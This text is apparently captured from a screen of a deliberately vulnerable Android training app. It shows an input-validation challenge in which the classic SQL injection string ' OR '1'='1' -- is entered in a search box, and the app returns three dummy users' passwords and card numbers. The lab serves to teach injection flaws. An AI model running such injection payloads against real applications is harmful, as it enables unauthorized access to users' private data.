 10:31
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
'OR '1'='1' --
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
1:1